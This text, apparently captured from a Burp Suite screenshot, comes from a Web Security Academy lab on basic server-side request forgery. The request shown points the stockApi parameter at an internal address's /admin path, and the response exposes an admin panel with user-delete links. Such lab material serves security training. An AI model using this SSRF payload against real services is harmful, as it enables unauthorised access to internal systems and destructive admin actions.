 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net
3 Cookie: session=24yb49AAxHWhnSvT9KtPM5yiOywbRhvd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: https://0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net
11 Referer:
https://0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net/product?productId=
1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 stockApi=http://192.168.0.177:8080/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against
another back-end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete